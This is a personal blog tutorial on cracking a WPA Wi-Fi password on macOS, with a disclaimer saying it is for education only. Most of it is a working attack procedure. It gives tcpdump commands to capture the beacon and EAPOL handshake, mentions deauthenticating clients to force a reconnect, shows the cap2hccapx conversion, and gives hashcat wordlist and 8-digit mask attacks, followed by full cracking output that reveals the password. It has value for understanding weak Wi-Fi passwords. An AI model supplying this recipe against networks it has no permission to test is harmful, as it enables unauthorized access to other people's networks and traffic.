- Hacking. Wi-Fi Penetration on MacOS
- prerequisites
- installation requirements
- identify the target access point
- capturing a traffic
- brute forcing
- my results
- conclusion
- additional information
- You May Also Enjoy
- Hacking. Wi-Fi Deauthentification attack on MacOS
- DELL. Configure Dell 10 gigabit switch with Ansible
- DELL. Upgrade firmware on Dell S4048 switch (S-series, OS9)
- DELL. Disabling SupportAssist on switch
Hacking. Wi-Fi Penetration on MacOS
Disclaimer: this post for education purposes only.
A wireless network with WPA/WPA security not guarantee a total safety. WiFi packets could be sniffed by an attacker that can stole a WiFi passwords, then he connects to your secured network. But he is need to decode a hash of password. The complexity and time to get a password phrase completely depends on the password. Passwords consists only digits cracks minutes or hours, the password “HasGUS%f@$SAfga63efSA%$S(SACSASj)” require a hundred years to crack it.
MacOS isn’t known as an ideal operating system for hacking without customization, but it includes native tools that allow easy control of the Wi-Fi radio for packet sniffing. Changing channels, scanning for access points, and even capturing packets all can be done from the command line.
This manual show a manual to crack WiFi password from my MacBook Pro with MacOS 10.13 (HighSierra). I want to save the instruction to the future. If you want to repeat it you should familiar with console terminal.
prerequisites
installation requirements
- You need the Homebrew package manager installed. If you don’t have it, use the one-liner below to install it. It will also install Xcode command line tools and all necessary dependencies. You will need to enter your administrator password and it will take up to 5 minutes:
/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)" sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport git clone https://github.com/hashcat/hashcat-utils.git cd hashcat-utils/src gcc -o cap2hccapx cap2hccapx.c sudo mv ./cap2hccapx /usr/local/bin/ airport -h aircrack-ng --help cap2hccapx -h hashcat -h hcxhash2cap -h tcpdump -h tshark -h identify the target access point

- Basic Service Set Identifier (BSSID).
- Service Set Identifier (SSID).
- Radio Frequency (Channel).
- Access Point (AP).
Now, this command will be scanning the available Wi-Fi.
capturing a traffic

networksetup -listallhardwareports Hardware Port: Wi-Fi Device: en0 Ethernet Address: . export BSSID=6e:57:ca:24:09:8c sudo tcpdump "type mgt subtype beacon and ether src $BSSID" -I -c 1 -i en0 -w beacon.cap NOTE: It seeams that Jam Wi-Fi was unsupported by author. I recommend use bettercap and this manual to deauth clients if you have trouble to run Jam Wi-Fi.
- When you “Done” with death, run quickly next command. You have to capture a handshake in time
export BSSID=6e:57:ca:24:09:8c sudo tcpdump "ether proto 0x888e and ether host $BSSID" -I -U -vvv -i en0 -w handshake.cap After you have it press «Control + C» to stop capturing.
- Merge the Beacon and Handshake
mergecap -a -F pcap -w capture.cap beacon.cap handshake.cap brute forcing
- Brute Force — A brute-force attack consists of an attacker submitting many passwords or passphrases with the hope of eventually guessing correctly.
- Wordlist — A written collection of all words derived from a particular source.
cap2hccapx capture.cap capture.hccapx Hashcat doesn’t take cap files, only hccapx files. So we need convert this files. Other way to made it is use a online tool.
Review the result. You should see the phrase Networks detected: X. Written X WPA Handshakes . The example of success result is:
Networks detected: 1 [*] BSSID=6e:57:ca:24:09:8c ESSID=Ruslan Gainanov (Length: 15) --> STA=14:16:9e:67:7e:c5, Message Pair=0, Replay Counter=1 --> STA=14:16:9e:67:7e:c5, Message Pair=2, Replay Counter=1 --> STA=14:16:9e:67:7e:c5, Message Pair=0, Replay Counter=1 --> STA=14:16:9e:67:7e:c5, Message Pair=2, Replay Counter=1 Written 4 WPA Handshakes to: capture.hccapxn .2. Now, everything are right to execute the hashcat. We can use a wordlist or a pattern to broke a password. Using a wordlist (example of wordlists — https://github.com/kennyn510/wpa2-wordlists.git):
hashcat -m 2500 capture.hccapx wordlist.txt Using a pattern — 8 digits:
hashcat -m 2500 -a3 capture.hccapx "?d?d?d?d?d?d?d?d" For more examples press here. For more patterns, see the documentation.
my results
I use the hashcat with pattern, that works on GPU. On my MacBook Pro, it yields a performance of 41kH/s: it tests 41000 passwords in a second.
OpenCL Platform #1: Apple ========================= * Device #1: Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, skipped. * Device #2: Intel(R) HD Graphics 630, 384/1536 MB allocatable, 24MCU * Device #3: AMD Radeon Pro 555 Compute Engine, 512/2048 MB allocatable, 12MCU Speed.#2. 6578 H/s (6.48ms) @ Accel:8 Loops:4 Thr:256 Vec:1 Speed.#3. 35286 H/s (10.78ms) @ Accel:32 Loops:16 Thr:256 Vec:1 Speed.#*. 41864 H/s The cracking a WiFi password consists 8 digits took me twenty minutes (20 mins, 17 secs).
12822b8013c116a3dff33d4bbc3fb2cb:6e57ca24098c:14169e677ec5:Ruslan Gainanov:12345670 Session. hashcat Status. Cracked Hash.Type. WPA-EAPOL-PBKDF2 Hash.Target. capture.hccapx Time.Started. Fri Jul 17 18:11:20 2020 (20 mins, 17 secs) Time.Estimated. Fri Jul 17 18:31:37 2020 (0 secs) Guess.Mask. ?d?d?d?d?d?d?d?d [8] Guess.Queue. 1/1 (100.00%) Speed.#2. 6583 H/s (6.76ms) @ Accel:8 Loops:4 Thr:256 Vec:1 Speed.#3. 33997 H/s (10.02ms) @ Accel:32 Loops:16 Thr:256 Vec:1 Speed.#*. 40580 H/s Recovered. 2/2 (100.00%) Digests, 1/1 (100.00%) Salts Progress. 49397760/100000000 (49.40%) Rejected. 0/49397760 (0.00%) Restore.Point. 4620288/10000000 (46.20%) Restore.Sub.#2. Salt:0 Amplifier:3-4 Iteration:0-2 Restore.Sub.#3. Salt:0 Amplifier:0-1 Iteration:1-3 Candidates.#2. 32303174 -> 31682841 Candidates.#3. 18328292 -> 15530236 Started: Fri Jul 17 18:11:13 2020 Stopped: Fri Jul 17 18:31:39 2020 Is true that my network named Ruslan Gainanov has a password — 12345670 .
conclusion
Please be aware that attacking Wi-Fi Protected Access (WPA) is illegal unless you have permission from the owner’s access point or affiliation involved. This post should be used as Educational Purposes, to help the public understand how hackers take advantage of your access.
additional information
- Youtube Video — video example of hacking WiFi password
- Hacking: Aircrack-ng on Mac OsX — Cracking wi-fi without kali in parallels — the blog article that I based
- Hacking: Wi-Fi Penetration on MacOS — another good article on Medium
- Cracking WPA/WPA2 with hashcat — brief manual of hashcat using
- New attack on WPA/WPA2 using PMKID — a new technique to crack WPA PSK without capturing a full EAPOL 4-way handshake
Updated: September 25, 2022
You May Also Enjoy
Hacking. Wi-Fi Deauthentification attack on MacOS
Probably all Apple computers with wireless cards are capable to use monitoring and de-authentication mode. BetterCAP is an amazing, adaptable, and convenient.
DELL. Configure Dell 10 gigabit switch with Ansible
Use Ansible playbooks to easy configure Dell Networking OS9 system. The post contains many practical examples of using dellos9 modules
DELL. Upgrade firmware on Dell S4048 switch (S-series, OS9)
Instructions for upgrading the last firmware of Dell Networking system.
DELL. Disabling SupportAssist on switch
SupportAssist is a daemon for sending technical reports to Dell servers. It enables by default. Here we disable this unwanted feature (and may be unsecured).